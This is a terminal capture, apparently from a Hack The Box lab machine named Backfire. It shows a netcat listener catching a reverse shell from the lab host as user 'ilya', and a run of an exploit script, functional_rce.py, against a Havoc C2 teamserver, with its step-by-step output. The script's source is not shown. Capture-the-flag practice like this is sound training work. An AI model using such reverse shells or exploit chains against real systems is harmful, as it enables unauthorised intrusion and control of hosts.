 ❯❯ /home/h4z4rd0u5/HTB/Medium/Backfire : nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.11.49 35268
bash: cannot set terminal process group (1317): Inappropriate ioctl for device
bash: no job control in this shell
ilya@backfire:~/Havoc/payloads/Demon$ whoami
whoami
ilya
ilya@backfire:~/Havoc/payloads/Demon$
❯❯ /home/h4z4rd0u5/HTB/Medium/Backfire : uv run functional_rce.py -t https://backfire.ht
b/ -i 127.0.0.1 -p 40056
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
h4z4rd0u5 ~/HTB/Medium/Backfire 3.13.3
❯❯
[0] 0:nc* 1:ruby  2:zsh  3:zsh- "kali@kali: ~/Havoc/pa" 00:16 07-Jun-25